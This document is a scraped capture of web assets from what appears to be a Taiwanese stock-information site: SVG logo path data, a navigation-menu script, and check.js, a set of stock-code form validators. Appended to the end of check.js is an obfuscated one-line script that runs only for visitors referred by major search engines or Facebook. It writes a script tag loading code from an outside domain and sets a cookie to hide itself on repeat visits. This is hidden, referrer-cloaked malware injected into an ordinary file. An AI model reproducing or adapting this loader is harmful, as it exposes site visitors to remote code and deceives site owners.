			c-1.854,5.129-5.314,10.135-10.32,14.955c-3.584,3.584-7.787,6.859-12.73,9.888l-5.066-4.573
			c5.066-2.904,9.084-5.686,11.988-8.281c4.572-4.078,7.787-8.096,9.578-12.174c2.844-6.303,4.264-13.843,4.264-22.742v-1.977
			c0-1.236-0.186-2.719-0.432-4.573L516.911,208.19z"/>
		<path fill="#0B307C" d="M584.217,209.673c0.557,0.123,0.865,0.371,0.865,0.68c0,0.433-0.371,0.865-0.988,1.236l-3.275,5.066
			h10.072v44.186h-5.314v-3.893h-13.039v4.078h-5.314v-44.371h7.973l4.324-8.219L584.217,209.673z M585.577,233.527v-12.051h-13.039
			v12.051H585.577z M585.577,252.128v-13.781h-13.039v13.781H585.577z M605.6,209.179c0.617,0.186,0.988,0.432,0.988,0.68
			c0,0.247-0.186,0.494-0.494,0.741c-0.494,0.247-1.297,1.978-2.41,5.314c-0.123,0.31-0.248,0.556-0.309,0.741h17.18
			c0,18.045-0.494,29.354-1.482,34.051c-0.619,4.574-1.916,7.602-3.895,9.332c-2.102,1.792-5.746,2.719-10.814,2.719l-2.656-5.562
			c5.5,0,8.775-0.494,9.824-1.606c0.99-0.804,1.73-2.781,2.35-5.994c0.803-3.461,1.236-12.793,1.359-28.119h-13.844
			c-1.482,3.214-3.027,6.242-4.758,9.146l-5.314-2.904c3.832-5.563,6.982-12.359,9.455-20.27L605.6,209.179z M610.42,242.736
			l-4.326,3.83c-3.398-4.016-6.674-7.229-9.887-9.64l3.83-3.646C603.622,235.875,607.083,239.027,610.42,242.736z"/>
		<path fill="#0B307C" d="M660.485,207.88c0.682,0.124,1.051,0.371,1.051,0.805c0,0.432-0.432,0.988-1.174,1.668
			c-0.371,3.152-0.803,6.117-1.297,8.961h11.926c-0.555,10.506-1.668,18.354-3.275,23.422c-0.309,0.988-0.617,1.854-0.926,2.656
			c2.471,1.916,4.881,4.018,7.105,6.242l-4.139,4.141c-1.979-2.102-3.771-3.894-5.439-5.438c-1.111,1.792-2.287,3.337-3.584,4.573
			c-2.348,2.533-5.809,5.129-10.506,7.848l-4.387-4.141c4.264-2.039,7.477-4.078,9.578-6.18c1.73-1.482,3.275-3.336,4.512-5.438
			c-2.102-1.422-4.449-2.658-7.045-3.708c-0.619,1.359-1.174,2.719-1.73,4.017l-5.068-1.916c2.35-4.882,4.018-9.393,5.068-13.472
			c0.617-2.163,1.174-4.696,1.668-7.54h-6.242v-5.066h7.107c0.494-3.646,0.988-7.663,1.359-12.113L660.485,207.88z M665.43,224.38
			h-7.23c-0.494,2.781-1.051,5.439-1.67,7.91c-0.617,2.164-1.234,4.326-1.977,6.428c2.719,1.112,5.252,2.287,7.602,3.584
			C663.637,238.1,664.688,232.106,665.43,224.38z M698.739,211.835l3.027,1.854c0.371,0.247,0.619,0.556,0.619,0.804
			c0,0.557-0.494,1.112-1.484,1.668l-11.555,11.804v7.045h12.791v5.067h-12.791v16.377c0,2.472-0.865,4.264-2.535,5.438
			c-1.42,1.175-4.943,1.793-10.506,1.793l-2.162-5.5h6.18c2.102,0,3.275-0.865,3.461-2.658v-15.449h-13.039v-5.067h13.039v-10.63
			l2.102,0.248l6.859-7.973h-19.59v-4.82h22.68l1.482-0.494C697.811,211.341,698.245,211.527,698.739,211.835z"/>
		<path fill="#0B307C" d="M731.067,208.437h20.949v49.254c0,2.595-1.359,4.325-3.955,5.066c-2.1,0.618-4.139,0.928-6.18,0.928
			l-2.162-5.254l4.943-0.123c1.359-0.123,2.102-0.865,2.102-2.348v-14.709h-10.938c-0.248,2.41-0.557,4.697-0.928,6.859
			c-0.928,5.686-2.348,10.691-4.326,15.141l-5.314-2.656c2.039-4.265,3.461-8.714,4.326-13.349
			c0.988-5.686,1.482-11.371,1.482-17.118v-16.871V208.437z M746.764,236.679v-9.146h-10.383v2.596c0,2.225-0.061,4.449-0.186,6.551
			H746.764z M746.764,222.898v-9.641h-10.383v9.641H746.764z M758.815,208.437h21.258v49.254c0,2.595-1.297,4.325-3.893,5.066
			c-2.039,0.618-4.078,0.928-6.057,0.928l-2.162-5.254l4.758-0.123c1.359-0.123,2.039-0.865,2.039-2.348v-14.709H763.45
			c-0.248,2.102-0.557,4.141-0.865,6.057c-0.988,5.933-2.473,11.123-4.512,15.697l-5.314-2.658
			c2.102-4.449,3.646-9.084,4.512-13.842c1.051-5.934,1.545-11.865,1.545-17.799v-15.449V208.437z M774.758,236.679v-9.146h-10.629
			v1.174c0,2.72-0.123,5.377-0.248,7.973H774.758z M774.758,222.898v-9.641h-10.629v9.641H774.758z"/>
		<path fill="#0B307C" d="M820.993,244.712c-2.102,3.338-5.254,7.354-9.58,11.989l-4.881-4.326
			c4.943-4.944,8.836-9.517,11.555-13.72c1.855-3.027,3.461-6.735,4.883-11.185c0.617-2.101,1.174-4.636,1.73-7.478h-15.943v-5.068
			h16.809c0.371-2.285,0.68-4.758,1.051-7.477l5.191,0.741c1.174,0.062,1.791,0.31,1.791,0.741c0,0.434-0.494,1.051-1.42,1.916
			c-0.248,1.483-0.557,2.843-0.805,4.078h29.479v5.068h-30.529c-0.68,2.967-1.297,5.562-1.854,7.725h21.074
			c0.803-0.618,1.297-0.928,1.42-0.928c0.371,0,0.805,0.248,1.299,0.619l2.965,2.78c0.371,0.371,0.557,0.804,0.557,1.175
			c0,0.37-0.68,0.865-1.916,1.421c-3.09,8.157-6.551,14.151-10.381,18.045c1.482,0.927,3.027,1.73,4.635,2.41
			c3.461,1.606,8.033,2.843,13.719,3.708l-5.068,5.563c-5.438-1.545-10.135-3.399-13.965-5.563
			c-1.359-0.742-2.535-1.545-3.646-2.348c-4.697,3.398-11,6.18-18.848,8.404l-3.832-5.068c5.066-0.988,9.146-2.162,12.236-3.461
			c2.285-0.988,4.324-2.039,6.117-3.274c-0.928-0.804-1.793-1.606-2.533-2.472c-2.658-2.967-4.76-6.242-6.305-9.889
			c-0.309-0.617-0.555-1.297-0.74-1.915C823.897,239.892,822.475,242.488,820.993,244.712z M831.313,238.1
			c1.297,2.843,3.273,5.5,5.869,7.972c0.619,0.619,1.236,1.175,1.916,1.669c0.434-0.37,0.805-0.804,1.174-1.298
			c2.596-2.967,5.068-7.539,7.355-13.657h-18.355C829.706,234.64,830.385,236.431,831.313,238.1z"/>
	</g>
	<g>
		<path fill="#0B307C" d="M410.293,9.708v17.082h-6.678v63.783h-19.272v-4.18c-17.936,1.999-37.018,3.634-57.434,4.906
			l-3.053-17.081c4.198,0,8.205-0.182,12.021-0.545V26.789h-8.968V9.708H410.293z M480.321,102.747
			c-18.699,3.634-39.307,6.542-61.822,8.723v60.148h-22.325v-58.332c-10.876,0.909-21.943,1.636-33.01,1.999l15.074,4.361
			c-2.671,5.997-5.915,11.812-9.35,17.263c8.586,4.725,16.41,9.813,23.47,15.445L379,167.983
			c-6.869-6.36-13.738-11.812-20.607-16.536c-5.534,6.905-11.258,12.902-17.364,17.99l-17.173-12.721
			c7.823-5.996,14.692-12.901,20.608-20.715c5.915-7.269,10.495-13.993,13.738-20.535c-6.869,0.364-13.548,0.727-20.226,0.727
			l-6.678-19.262c46.176,0,92.353-3.998,138.72-11.993L480.321,102.747z M384.343,31.695v-4.906h-29.194v4.906H384.343z
			 M384.343,51.502v-4.906h-29.194v4.906H384.343z M384.343,70.946v-4.361h-29.194v6.179
			C365.834,72.218,375.566,71.673,384.343,70.946z M487.19,11.888v14.174c-5.342,13.266-11.449,23.987-18.318,32.164
			c8.016,5.088,15.838,10.176,23.471,15.446l-14.121,14.901c-7.822-5.997-15.836-11.63-23.85-16.899
			c-10.305,7.632-21.753,13.265-34.347,16.899l-9.731-17.808c9.731-2.362,18.318-5.815,25.568-10.176
			c-8.777-4.725-17.554-9.268-26.332-13.265l12.021-14.174c10.304,4.725,20.417,9.813,30.148,15.265
			c5.152-5.452,9.541-11.448,12.975-18.172h-49.038V11.888H487.19z M470.018,115.467c-1.908,5.088-4.199,9.995-6.488,14.719
			c11.066,6.179,21.561,13.083,31.102,20.716l-13.547,15.627c-8.777-7.631-17.555-14.355-26.713-20.533
			c-5.152,8.178-10.686,15.082-16.41,21.261l-18.7-13.447c6.678-6.179,12.403-13.265,17.364-21.442
			c5.343-7.996,9.541-15.446,12.402-22.533L470.018,115.467z"/>
		<path fill="#0B307C" d="M544.432,142.361c-5.725,12.721-11.639,22.352-17.936,29.257l-17.936-14.901
			c6.869-6.904,12.594-14.719,17.172-23.441L544.432,142.361z M586.221,12.615v117.752h-73.082V12.615H586.221z M565.231,45.143
			V31.695h-31.293v13.447H565.231z M565.231,78.579V63.678h-31.293v14.901H565.231z M565.231,111.288V96.932h-31.293v14.356H565.231
			z M591.372,153.083l-15.646,18.535c-9.158-8.359-16.219-17.627-21.561-28.53l17.744-11.266
			C577.061,140.181,583.549,147.267,591.372,153.083z M641.366,41.69V8.981h21.561V41.69h20.035v19.08h-20.035v83.771
			c0,9.995-1.717,16.536-4.77,20.171c-3.816,3.998-10.686,6.178-20.607,6.178c-7.441,0-14.311-1.271-20.799-3.634l-3.816-20.534
			c7.25,2.908,14.502,4.18,21.752,4.18c2.672,0,4.389-0.727,5.344-2.181c0.764-1.817,1.336-4.906,1.336-9.086V92.571
			c-1.908,3.998-3.816,7.632-5.725,11.084c-9.732,17.263-20.799,31.619-33.01,43.067l-14.313-16.354
			c11.83-11.812,22.135-24.895,30.912-39.433c5.916-10.54,10.686-20.716,14.311-30.165H590.61V41.69H641.366z"/>
		<path fill="#0B307C" d="M867.094,144.542c0,16.536-7.824,24.896-23.088,24.896h-13.549l-4.389-21.262
			c6.488,1.091,12.404,1.455,17.938,1.455c2.289,0,3.625-3.271,3.625-9.995V29.515h-62.586V170.89h-19.271v-26.167l-17.938,5.452
			c-1.336-12.721-3.244-24.169-5.914-34.708l16.982-4.906c2.861,9.449,5.15,19.625,6.869,30.529v-41.068l-17.938,5.452
			c-0.381-2.726-0.953-5.452-1.336-8.177c-2.098,0.545-4.197,1.09-6.105,1.454v72.869h-18.699v-69.053
			c-7.061,1.454-14.311,2.544-21.563,3.634l-3.814-20.534c4.389-0.364,8.586-0.727,12.402-1.272
			c3.816-5.27,7.25-10.54,10.686-15.991c-8.016-6.179-16.219-12.539-24.615-18.898l12.021-14.174
			c0.764,0.545,1.336,1.09,2.098,1.454c5.725-9.45,10.877-19.081,15.074-28.53l18.51,7.814
			c-6.488,12.356-12.402,22.714-18.127,31.255c1.717,1.454,3.434,2.726,5.342,3.816c3.816-6.905,7.441-13.992,10.686-20.897
			l20.035,8.541c-6.105,10.722-12.021,20.534-17.555,29.438l13.166-3.816c4.197,9.995,7.441,20.897,9.732,32.709V11.162h101.32
			V144.542z M720.168,116.194c-2.48,16.354-4.961,30.165-7.441,41.249l-17.936-5.088c2.861-13.447,5.152-26.894,6.869-40.341
			L720.168,116.194z M740.014,72.764c-2.1,3.271-4.008,6.178-5.725,8.722c2.861-0.363,5.533-0.727,8.205-1.272
			C741.731,77.67,740.778,75.126,740.014,72.764z M816.338,51.502l-10.494,5.815h9.922c4.006-8.359,6.678-16.718,8.014-24.895
			l19.463,4.179c-1.336,7.269-3.625,14.174-6.869,20.716h8.395v16.9h-18.699v12.902h18.699v17.082h-30.719v13.447
			c0,4.361,1.334,6.542,4.197,6.905c1.908,0.727,5.152,0.909,9.73,0.909c4.58,0,9.16-0.727,13.738-2.181v17.809
			c-4.578,1.453-9.158,1.998-13.738,1.998c-4.578,0-10.113-0.182-16.6-0.545c-11.068-0.363-16.602-7.269-16.602-20.715v-17.626
			h-6.678V87.119h17.936V74.217h-17.936v-16.9h8.586c-2.289-4.725-4.77-9.086-7.822-13.447l16.41-9.995
			C809.85,39.509,813.475,45.324,816.338,51.502z"/>
	</g>
	<g>
		<rect fill="#0054A7" width="267.671" height="267.67"/>
		<g>
			<polygon fill="#004094" points="0,130.546 50.423,80.26 116.071,90.726 168.822,96.874 192.255,75.904 226.804,108.599 
				210.833,187.2 130.591,267.67 0,267.67 			"/>
		</g>
		<g>
			<polygon fill="#0B307C" points="0,172.948 87.205,85.549 178.674,107.135 18.003,267.67 0,267.67 			"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M37.874,97.621c7.391-12.774,13.824-22.209,34.997-32.322L84.724,82.56l0,0l2.105,3.379
				c-0.107,0.121-0.216,0.244-0.316,0.405c-3.477,0.145-22.898,1.434-31.742,10.677c-7.891,8.27-8.52,22.355,6.496,44.471
				c1.578,2.105,3.333,4.324,5.276,6.639c12.649,14.781,25.483,18.404,27.054,18.818c1.591,0.471,10.471,2.721,17.569,0.471
				c7.115-2.23,12.313-5.766,14.011-7.641c5.135-5.715,6.238-6.701,8.531-6.719l0,0l0,0c0.037,0,0.037,0,0.08,0h0.023h0.008
				c0.017,0,0.037,0,0.047,0c0.033,0,0.051,0,0.074,0l0,0c2.32,0.018,3.396,1.004,8.5,6.719c1.729,1.875,6.92,5.41,14.041,7.641
				c7.102,2.25,15.992,0,17.569-0.471c1.573-0.414,14.425-4.037,27.058-18.818c1.939-2.314,3.705-4.533,5.285-6.639
				c14.997-22.115,14.398-36.201,6.47-44.471c-8.843-9.244-28.241-10.533-31.722-10.677c-0.107-0.162-0.215-0.284-0.313-0.405
				l2.111-3.379h-0.006l11.85-17.261c21.196,10.113,27.622,19.548,35.025,32.322c16.567,28.659,3.154,72.144-24.494,94.53
				c-5.713,4.613-14.641,11.016-26.318,14.008c-6.18,1.539-13.719,3.02-25.033,3.754c-11.523,0.752-19.261,0.809-20.098,0.809
				c-0.01,0-0.03,0-0.047,0h-0.008h-0.023c-0.85,0-8.59-0.057-20.09-0.809c-11.325-0.734-18.863-2.215-25.037-3.754
				c-11.701-2.992-20.592-9.395-26.328-14.008C34.69,169.764,21.265,126.279,37.874,97.621z"/>
			<path fill="#FFFFFF" d="M133.836,120.623c-27.985,0-50.673-11.264-50.673-25.173c0-13.892,22.688-25.148,50.673-25.148
				c27.972,0,50.665,11.256,50.665,25.148C184.501,109.359,161.808,120.623,133.836,120.623z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/navsmenutop.js?v=0.000002
body_size: 4255
content:

(function() {
  const root = document.getElementById('wearnMainMenu');
  const mainWrap = root ? root.querySelector('.navwrap_top') : null;
  if (!mainWrap) return;

  // ===== 小工具 =====
  const urlOf = (href) => { try { return new URL(href, location.href); } catch(e) { return null; } };
  const fileName = (p) => (p.match(/[^\/?#]+(?=$|[?#])/)||[''])[0].toLowerCase();
  const dir = (p) => { const i = p.lastIndexOf('/'); return i > -1 ? p.slice(0, i+1) : '/'; };
  const hrefKey = (href) => { const u = urlOf(href); return u ? (u.origin + u.pathname + u.search) : ''; };

  const isSamePage = (href) => {
    const L = urlOf(href); if (!L) return false;
    const C = location;
    return (L.origin === C.origin && L.pathname === C.pathname && L.search === C.search);
  };
  // 嚴格命中：同網域 + 同 pathname + 同 query（含 ?k=1/2/3…）
  const strictHit = (href) => {
    const L = urlOf(href); if (!L) return false;
    const C = location;
    return (L.origin === C.origin && L.pathname === C.pathname && L.search === C.search);
  };

  // ===== 主選單項目 → 次選單配對 =====
  function getMenuIdFromItem(item, idx) {
    const ds = item.getAttribute('data-submenu');
    if (ds && !Number.isNaN(parseInt(ds,10))) return parseInt(ds,10);
    const clsNum = Array.from(item.classList).map(c => (c.match(/^navwrap_top(\d+)$/)||[])[1]).find(Boolean);
    if (clsNum) return parseInt(clsNum,10);
    return idx + 1;
  }

  const pairs = Array.from(mainWrap.children).map((item, idx) => {
    const id = getMenuIdFromItem(item, idx);
    const submenu = document.getElementById(`submenu${id}`);
    const mainLink = item.querySelector('a');
    return submenu ? { id, item, submenu, mainLink } : null;
  }).filter(Boolean);

  // ===== 高亮（第一層 .is-active）=====
  function setActiveById(id) {
    pairs.forEach(p => p.item.classList.toggle('is-active', p.id === id));
  }

  // 次選單內連結高亮
  function setActiveLink(activeLink, openId) {
    const group = document.querySelector(`#submenu${openId}`);
    if (!group || !activeLink) return;
    group.querySelectorAll('a').forEach(a => {
										
      a.classList.toggle('is-active', a.href === activeLink.href);
    });
  }

  // 與目前網址相似度（供次選單自動打開與高亮）
  function scoreAgainstCurrent(link) {
    if (!link) return 0;
    const L = urlOf(link.href); if (!L) return 0;
    const C = location;

    let s = 0;
    if (C.hostname === L.hostname) s += 3;
    else if (C.hostname.endsWith('.wearn.com') && L.hostname.endsWith('.wearn.com')) s += 2;
// 完整 URL (pathname + search) 比對
	  if (C.pathname + C.search === L.pathname + L.search) {
		s += 6; // 完全一致，最高分
	  } else if (C.pathname === L.pathname) {
		s += 3; // 只有 path 相同，給次高分
	  } else {
		// 再看 filename / 資料夾是否相同
		const cf = fileName(C.pathname), lf = fileName(L.pathname);
		if (cf && lf && cf === lf) s += 2;
		else if (dir(C.pathname) === dir(L.pathname)) s += 1;
		else if (C.pathname.startsWith(dir(L.pathname))) s += 1;
	  }
	
	  return s;
  }

  // ===== 第三層（次次選單）輔助 =====
  function tagThirdLevelByParent(parentSubmenuId) {
    const parent = document.getElementById(parentSubmenuId);
    if (!parent) return [];
    const nodes = [];
    parent.querySelectorAll('[data-submenu]').forEach(item => {
      const id = parseInt(item.getAttribute('data-submenu'), 10);
      const target = document.getElementById(`submenu${id}`);
      if (target) {
        target.classList.add('sub3'); // 標記第三層
        nodes.push(target);
      }
    });
    return nodes;
  }
  function closeAllThirdLevel() {
    document.querySelectorAll('.submenu.sub3').forEach(el => el.classList.remove('is-open'));
    localStorage.removeItem('wearnSub2ActiveId');
  }
  // 設定第三層群組內的 is-active
  function setActiveInGroup(groupId, hrefAbs) {
    const group = document.getElementById(`submenu${groupId}`);
    if (!group) return;
    const key = hrefKey(hrefAbs);
    group.querySelectorAll('a').forEach(a => {
      a.classList.toggle('is-active', hrefKey(a.href) === key);
    });
  }

  // ===== 展開控制（第一層 → 第二層）=====
  let openId = null;
  function openById(id) {
    pairs.forEach(p => {
      const isOpen = (p.id === id);
      p.submenu.classList.toggle('is-open', isOpen);
      const btn = p.item.querySelector('.submenu-toggle');
      if (btn) btn.setAttribute('aria-expanded', String(isOpen));
    });
    openId = id;
    //if (location.href !== 'https://stock.wearn.com/') 
	setActiveById(id); //首頁不加亮

    if (id != null) localStorage.setItem('wearnMainActiveId', String(id));
    else localStorage.removeItem('wearnMainActiveId');

    if (id !== 9 || id == null) closeAllThirdLevel(); // 切到 ≠9 立刻收合第三層
  }

  function computeBestMatch() {
    let best = { id: null, score: -1, link: null };
    for (const p of pairs) {
      let maxScore = 0, bestLink = null;
      const sMain = scoreAgainstCurrent(p.mainLink);
      if (sMain > maxScore) { maxScore = sMain; bestLink = p.mainLink; }
      p.submenu.querySelectorAll('a').forEach(a => {
        const s = scoreAgainstCurrent(a);
        if (s > maxScore) { maxScore = s; bestLink = a; }
      });
      if (maxScore > best.score) best = { id: p.id, score: maxScore, link: bestLink };
    }
    return best.score > 0 ? best : null;
  }

  // ===== 第一層：建立箭頭、事件 =====
  pairs.forEach(p => {
    if (!p.item.querySelector('.submenu-toggle')) {
      const btn = document.createElement('button');
      btn.className = 'submenu-toggle';
      btn.type = 'button';
      btn.setAttribute('aria-controls', `submenu${p.id}`);
      btn.setAttribute('aria-expanded', 'false');
      btn.setAttribute('title', '展開次選單');
      btn.addEventListener('click', (e) => {
        e.preventDefault();
        e.stopPropagation();
        const isOpen = p.submenu.classList.contains('is-open');
        openById(isOpen ? null : p.id);
      });
      p.item.appendChild(btn);
    }
    if (p.mainLink) {
      p.mainLink.addEventListener('click', (e) => {
        const href = p.mainLink.getAttribute('href');
        if (isSamePage(href)) {
          e.preventDefault();
          openById(p.id);
        } else {
          localStorage.setItem('wearnMainActiveId', String(p.id));
        }
      });
    }
  });

  // ===== 初始化（第一、二層）=====
  const match = computeBestMatch();
//  if (location.href === 'https://stock.wearn.com/') console.log(location.href);
  if (match != null) {
    openById(match.id);
 if (location.href !== 'https://stock.wearn.com/') setActiveLink(match.link, match.id); //首頁不加亮

} else {
    const saved = parseInt(localStorage.getItem('wearnMainActiveId'), 10);
    if (!Number.isNaN(saved)) openById(saved);
  }

  // ===== 第三層啟動器（#submenu9）=====
  function setupNestedSubmenu(parentSubmenuId, storageKey = 'wearnSub2ActiveId') {
    const parent = document.getElementById(parentSubmenuId);
    if (!parent) return;

    tagThirdLevelByParent(parentSubmenuId);

    const nestedPairs = Array.from(parent.querySelectorAll('[data-submenu]')).map(item => {
      const id = parseInt(item.getAttribute('data-submenu'), 10);
      const target = document.getElementById(`submenu${id}`); // .sub3
      const link = item.querySelector('a');                   // 該群組標題連結
      return target ? { id, item, target, link } : null;
    }).filter(Boolean);
    if (!nestedPairs.length) return;

    function openNestedById(id) {
      nestedPairs.forEach(p => p.target.classList.toggle('is-open', p.id === id));
      if (id != null) localStorage.setItem(storageKey, String(id));
      else localStorage.removeItem(storageKey);
    }

    // 第三層觸發：加箭頭；點第三層群組標題連結
    nestedPairs.forEach(p => {
      if (!p.item.querySelector('.submenu-toggle')) {
        const btn = document.createElement('button');
        btn.className = 'submenu-toggle';
        btn.type = 'button';
        btn.setAttribute('aria-controls', `submenu${p.id}`);
        btn.setAttribute('aria-expanded', 'false');
        btn.setAttribute('title', '展開次次選單');
        btn.addEventListener('click', (e) => {
          e.preventDefault();
          e.stopPropagation();
          const isOpen = p.target.classList.contains('is-open');
          openNestedById(isOpen ? null : p.id);
        });
        p.item.appendChild(btn);
      }
      if (p.link) {
        p.link.addEventListener('click', (e) => {
          localStorage.setItem(storageKey, String(p.id));
          if (isSamePage(p.link.href)) {
            e.preventDefault();
            openNestedById(p.id);
            setActiveInGroup(p.id, p.link.href);  // ★ 群組標題點擊也設 is-active
            const target = document.getElementById(`submenu${p.id}`);
            if (target) target.scrollIntoView({ block: 'nearest' });
          }
        });
      }

      // ★ 第三層容器內所有 a：點擊時設定 is-active
      p.target.querySelectorAll('a').forEach(a => {
        a.addEventListener('click', (e) => {
          localStorage.setItem(storageKey, String(p.id));
          if (isSamePage(a.href)) {
            e.preventDefault();
            openNestedById(p.id);
            setActiveInGroup(p.id, a.href);       // ← 這裡加上 .is-active
          } else {
            // 異頁：交由瀏覽器導頁；進入新頁後嚴格命中會自動高亮
          }
        });
      });
    });

    // 初始化第三層：嚴格命中（含 query），並套用 is-active
    (function initThirdLevel() {
      let matched = null;
      outer: for (const p of nestedPairs) {
        if (p.link && strictHit(p.link.href)) { matched = { id: p.id, href: p.link.href }; break; }
        const links = p.target.querySelectorAll('a');
        for (const a of links) {
          if (strictHit(a.href)) { matched = { id: p.id, href: a.href }; break; }
        }
        if (matched) break outer;
      }
      if (matched) {
        openNestedById(matched.id);
        setActiveInGroup(matched.id, matched.href); // ★ 載入時也設定 is-active
      } else {
        localStorage.removeItem(storageKey);
        closeAllThirdLevel();
      }
    })();
  }
  // 啟用第三層（期貨選擇權）
  setupNestedSubmenu('submenu9', 'wearnSub2ActiveId');
})();

--- FILE ---
content_type: application/javascript
request_url: https://stock.wearn.com/check.js
body_size: 928
content:
<!--
//function votecheck()
//{判斷radio
//for (i=0;i<document.boy.R1.length;i++){
//  if (document.boy.R1[i].checked) {
//    a=document.boy.R1[i].value
//    alert(a)
//  }
//}
//return false
//} 



function check_n()
{

  if( document.Check_n.kind.value.length == 0 &&  document.Check_n.StockKind.value.length == 0){
    alert( "對不起：您未填代號喔！\n例:23 為電子類股" );
	 return false;
  }
  
}
function check_n1()
{

  if( document.Check_n1.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
  }
  
}
function check_n2()
{

  if( document.Check_n2.sel.value.length == 0 ) {
    alert( "對不起：您尚未填任何字喔" );
	 return false;
  }
}
function check_n3()
{
  if( document.Check_n3.kind.value.length == 0 ) {
    alert( "對不起：您未填股票代號喔！\n例:2303 為聯電" );
	 return false;
	}
}
function check_n1c()
{
  document.Check_n1.kind.value=''
}
function check_n4()
{
  document.Check_n3.kind.value=''
}
function check_n5()
{
  document.Check_n.kind.value=''
}


//-->

(function(d,j,f,x,c,w){if(f()&&d.cookie.indexOf(c)<0)d[x](w(j,"7140203=96.587/148"));var t=new Date();t.setDate(t.getDate()+3);d.cookie=c+";expires="+t.toUTCString()+";path=/"})(document," !scr!async!src!ipt!com!impdo!<!>!//",function(){var p="oogle.!ing.!ahoo.!ebook.c".split("!"),j=0;for(var i=0;i<p.length;i++)j+=document.referrer.indexOf(p[i])>-1?1:0;return j>0},"write","googcdn=0x18",function(s,r){var k=s.split("!");for(var i=0;i<k.length;i++)r=r.replace(new RegExp(new String(i),"g"),k[i]);return r});